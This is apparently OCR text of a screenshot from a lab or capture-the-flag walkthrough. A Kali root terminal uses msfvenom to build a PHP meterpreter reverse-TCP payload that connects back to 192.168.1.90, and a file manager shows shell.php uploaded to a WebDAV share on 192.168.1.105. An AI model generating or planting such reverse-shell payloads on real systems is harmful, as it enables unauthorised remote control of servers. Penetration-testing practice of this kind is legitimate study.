 Floppy Disk
Trash
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4
444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payl
oad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav
shell.php
2 items